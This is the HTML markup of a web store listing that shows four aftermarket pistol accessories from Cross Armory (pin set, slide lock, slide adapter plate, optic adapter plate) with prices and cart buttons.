  <ul class="products columns-4" data-n-lazy="off" data-rm-m-hover="off" data-n-desktop-columns="default" data-n-desktop-small-columns="default" data-n-tablet-columns="default" data-n-phone-columns="default" data-product-style="material">



			
					
	<li class="material product type-product post-346737 status-publish first instock product_cat-taurus product_cat-model-type product_cat-pistol product_tag-best-aftermarket-taurus-parts product_tag-best-taurus-parts product_tag-best-taurus-upgrades product_tag-gun-porn product_tag-tarus product_tag-taurus product_tag-taurus-3-pin-set product_tag-taurus-aftermarket-upgrades product_tag-taurus-armed product_tag-taurus-firearm product_tag-taurus-g2 product_tag-taurus-g3 product_tag-taurus-pistol product_tag-taurus-upgrades product_tag-taurususa has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" >


	

		
	   <div class="product-wrap">
			<a href="https://crossarmory.com/product/dimpled-pin-set-3-for-taurus-g3-by-cross-armory/" aria-label="Dimpled Pin Set (3) for Taurus G3 / G2 by Cross Armory"><img width="243" height="243" src="https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-243x243.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dimpled Pin Set (3) for Taurus G3 / G2 by Cross Armory" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY.jpg 1080w" sizes="(max-width: 243px) 100vw, 243px" /><img width="1080" height="1080" src="https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY.jpg" class="hover-gallery-image" alt="" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY.jpg 1080w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-652x652.jpg 652w" sizes="(max-width: 1080px) 100vw, 1080px" /></a><div class="product-meta"><a href="https://crossarmory.com/product/dimpled-pin-set-3-for-taurus-g3-by-cross-armory/"><h2 class="woocommerce-loop-product__title">Dimpled Pin Set (3) for Taurus G3 / G2 by Cross Armory</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://crossarmory.com/product/dimpled-pin-set-3-for-taurus-g3-by-cross-armory/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_346737" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="346737" data-product_sku="" aria-label="Select options for &ldquo;Dimpled Pin Set (3) for Taurus G3 / G2 by Cross Armory&rdquo;" rel="nofollow"><span class="text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_346737" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="346737"> 
	    <span>Quick View</span></a></div></div>		   </div>
				
	  

		
	

	<div class="xoo-wl-btn-container xoo-wl-btc-variable xoo-wl-btc-popup"><button type="button" data-product_id="346737" class="xoo-wl-action-btn xoo-wl-open-form-btn button btn xoo-wl-btn-popup" >Email me when available</button></div>
</li>
			
					
	<li class="material product type-product post-333759 status-publish instock product_cat-pistol product_cat-spare-parts product_cat-glock product_cat-glock-gen1-3 product_cat-glock-gen4 product_cat-glock-gen5 product_cat-g-series-compatible product_tag-cross-armory-slide-adapter-plate product_tag-gen5 product_tag-glock product_tag-guide-rod-adapter-plate-for-gen4 product_tag-guide-rod-adapter-plate-for-gen5 product_tag-gun-porn product_tag-liberty-or-death product_tag-slide-adapter-plate-gen5 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://crossarmory.com/product/slide-adapter-plate-for-gen3-slide-on-gen4-5-frames-by-cross-armory/" aria-label="Slide Adapter Plate for Gen3 Slide on Gen4-5 Frames by Cross Armory"><img width="243" height="243" src="https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-243x243.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Slide Adapter Plate for Gen3 Slide on Gen4-5 Frames by Cross Armory" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate.jpg 1080w" sizes="(max-width: 243px) 100vw, 243px" /><img width="1080" height="1080" src="https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY.jpg" class="hover-gallery-image" alt="" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY.jpg 1080w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-652x652.jpg 652w" sizes="(max-width: 1080px) 100vw, 1080px" /></a><div class="product-meta"><a href="https://crossarmory.com/product/slide-adapter-plate-for-gen3-slide-on-gen4-5-frames-by-cross-armory/"><h2 class="woocommerce-loop-product__title">Slide Adapter Plate for Gen3 Slide on Gen4-5 Frames by Cross Armory</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.99</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="/product/polymer-suppressor-sights-tall-height-by-cross-armory/?add-to-cart=333759" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_333759" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="333759" data-product_sku="crGRAP" aria-label="Add to cart: &ldquo;Slide Adapter Plate for Gen3 Slide on Gen4-5 Frames by Cross Armory&rdquo;" rel="nofollow" data-success_message="&ldquo;Slide Adapter Plate for Gen3 Slide on Gen4-5 Frames by Cross Armory&rdquo; has been added to your cart" role="button"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.99</bdi></span></span><span class="text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_333759" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="333759"> 
	    <span>Quick View</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-346759 status-publish instock product_cat-taurus product_cat-model-type product_cat-pistol product_tag-best-aftermarket-taurus-parts product_tag-best-taurus-aftermarket-upgrades product_tag-best-taurus-parts product_tag-best-taurus-upgrades product_tag-gun-life product_tag-gun-porn product_tag-pistol-porn product_tag-tarus product_tag-taurus-g2 product_tag-taurus-g3 product_tag-taurus-gun product_tag-taurus-pistol product_tag-taurus-slide-lock product_tag-taurus-upgrades product_tag-taurus-usa has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" >


	

		
	   <div class="product-wrap">
			<a href="https://crossarmory.com/product/extended-slide-lock-for-taurus-g3-by-cross-armory/" aria-label="Extended Slide Lock for Taurus G3 / G2 by Cross Armory"><img width="243" height="243" src="https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-HERO-CROSS-ARMORY-1-243x243.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Extended Slide Lock for Taurus G3 / G2 by Cross Armory" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-HERO-CROSS-ARMORY-1-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-HERO-CROSS-ARMORY-1-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-HERO-CROSS-ARMORY-1-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-HERO-CROSS-ARMORY-1-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-HERO-CROSS-ARMORY-1-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-HERO-CROSS-ARMORY-1-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-HERO-CROSS-ARMORY-1-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-HERO-CROSS-ARMORY-1-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-HERO-CROSS-ARMORY-1-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-HERO-CROSS-ARMORY-1-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-HERO-CROSS-ARMORY-1-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-HERO-CROSS-ARMORY-1-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-HERO-CROSS-ARMORY-1-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-HERO-CROSS-ARMORY-1.jpg 1080w" sizes="(max-width: 243px) 100vw, 243px" /><img width="1080" height="1080" src="https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-COMPARISON-CROSS-ARMORY.jpg" class="hover-gallery-image" alt="" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-COMPARISON-CROSS-ARMORY.jpg 1080w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-COMPARISON-CROSS-ARMORY-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-COMPARISON-CROSS-ARMORY-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-COMPARISON-CROSS-ARMORY-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-COMPARISON-CROSS-ARMORY-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-COMPARISON-CROSS-ARMORY-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-COMPARISON-CROSS-ARMORY-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-COMPARISON-CROSS-ARMORY-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-COMPARISON-CROSS-ARMORY-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-COMPARISON-CROSS-ARMORY-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-COMPARISON-CROSS-ARMORY-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-COMPARISON-CROSS-ARMORY-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-COMPARISON-CROSS-ARMORY-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-SLIDE-LOCK-COMPARISON-CROSS-ARMORY-652x652.jpg 652w" sizes="(max-width: 1080px) 100vw, 1080px" /></a><div class="product-meta"><a href="https://crossarmory.com/product/extended-slide-lock-for-taurus-g3-by-cross-armory/"><h2 class="woocommerce-loop-product__title">Extended Slide Lock for Taurus G3 / G2 by Cross Armory</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://crossarmory.com/product/extended-slide-lock-for-taurus-g3-by-cross-armory/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_346759" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="346759" data-product_sku="" aria-label="Select options for &ldquo;Extended Slide Lock for Taurus G3 / G2 by Cross Armory&rdquo;" rel="nofollow"><span class="text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_346759" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="346759"> 
	    <span>Quick View</span></a></div></div>		   </div>
				
	  

		
	

	<div class="xoo-wl-btn-container xoo-wl-btc-variable xoo-wl-btc-popup"><button type="button" data-product_id="346759" class="xoo-wl-action-btn xoo-wl-open-form-btn button btn xoo-wl-btn-popup" >Email me when available</button></div>
</li>
			
					
	<li class="material product type-product post-348294 status-publish last instock product_cat-g43 product_cat-sig product_cat-sights-and-optics product_cat-taurus product_cat-pistol product_cat-spare-parts product_cat-glock product_cat-glock-gen1-3 product_cat-glock-gen4 product_cat-glock-gen5 product_cat-g-series-compatible product_tag-adapter product_tag-cross-armory product_tag-glock product_tag-glock-love product_tag-gun-porn product_tag-liberty-or-death product_tag-optic-plate product_tag-rmr product_tag-rmr-adapter-plate has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://crossarmory.com/product/rmr-to-acro-adapter-plate-converting-any-slide-from-rmr-to-acro-optic-mount-footprint-to-fit-a-acro-red-dot-by-cross-armory/" aria-label="RMR to ACRO Adapter Plate - Converting Any Slide from RMR to ACRO Optic Mount Footprint to fit a ACRO Red Dot - by Cross Armory"><img width="243" height="243" src="https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-243x243.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RMR to ACRO Adapter Plate - Converting Any Slide from RMR to ACRO Optic Mount Footprint to fit a ACRO Red Dot - by Cross Armory" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY.jpg 1080w" sizes="(max-width: 243px) 100vw, 243px" /><img width="1080" height="1080" src="https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY.jpg" class="hover-gallery-image" alt="" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY.jpg 1080w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-652x652.jpg 652w" sizes="(max-width: 1080px) 100vw, 1080px" /></a><div class="product-meta"><a href="https://crossarmory.com/product/rmr-to-acro-adapter-plate-converting-any-slide-from-rmr-to-acro-optic-mount-footprint-to-fit-a-acro-red-dot-by-cross-armory/"><h2 class="woocommerce-loop-product__title">RMR to ACRO Adapter Plate &#8211; Converting Any Slide from RMR to ACRO Optic Mount Footprint to fit a ACRO Red Dot &#8211; by Cross Armory</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="/product/polymer-suppressor-sights-tall-height-by-cross-armory/?add-to-cart=348294" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_348294" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="348294" data-product_sku="crRMR-ACROadapter" aria-label="Add to cart: &ldquo;RMR to ACRO Adapter Plate - Converting Any Slide from RMR to ACRO Optic Mount Footprint to fit a ACRO Red Dot - by Cross Armory&rdquo;" rel="nofollow" data-success_message="&ldquo;RMR to ACRO Adapter Plate - Converting Any Slide from RMR to ACRO Optic Mount Footprint to fit a ACRO Red Dot - by Cross Armory&rdquo; has been added to your cart" role="button"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></span><span class="text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_348294" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="348294"> 
	    <span>Quick View</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
		</ul>

	</section>
	
</div><!-- #product-245749 -->


		
	</div></div></div><div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><span class="screen-reader-text">Share</span><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
	

<div id="footer-outer" style="background-image:url(https://crossarmory.com/wp-content/uploads/2020/06/trees-background-1.jpg);" data-midnight="light" data-cols="3" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="true" data-bg-img-overlay="0.8" data-full-width="1" data-using-widget-area="true" data-link-hover="default"role="contentinfo">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
